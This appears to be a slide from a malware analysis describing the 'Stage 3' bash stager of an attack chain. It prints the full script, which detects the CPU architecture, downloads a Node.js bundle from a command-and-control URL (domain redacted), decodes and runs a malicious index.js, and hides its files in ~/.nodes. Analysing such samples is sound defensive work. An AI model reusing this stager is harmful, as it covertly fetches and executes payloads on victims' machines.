 Stage 3: Bash Stager
Detects CPU architecture and downloads the matching
Node.js standalone binary, then fetches and launches the
malicious index.js.
• Checks uname -m — arm64 vs x86 → different download URL
• Downloads Node.js bundle → unpacks to ~/.nodes
• Fetches index.js from C2, base64-decodes it
• Launches Node.js with the malicious script
#!/bin/bash
D_URTT="https://[C2 domain]/css/controller.php?req="
T_DIR="$HOME/.nodes"
S_F="$T_DIR/index.js"
Z_F="$HOME/.nodes.zip"
N_BIN="$T_DIR/bin/node"
# Cleanup Previous Archive
rm -f "$Z_F"
# Architecture Detection & URL Selection
if [ "$(uname -m)" = "arm64" ]; then
D_UR="${D_URTT}instd"
else
D_UR="${D_URTT}tell"
fi
# Stage 1: Download & Extract Node.js Bundle
curl -sLk "$D_UR" | base64 -D > "$Z_F"
rm -rf "$T_DIR"
mkdir -p "$T_DIR"
unzip -o "$Z_F" -d "$T_DIR"
cd "$T_DIR"
# Stage 2: Download JavaScript Payload
D_UR="${D_URTT}skip"
TMP_D=$(mktemp)
curl -sLk "$D_UR" -o "$TMP_D"
base64 -D -i "$TMP_D" -o "$S_F"
rm -f "$TMP_D"
# Execute Payload
chmod +x "$N_BIN"
"$N_BIN" "$S_F"
 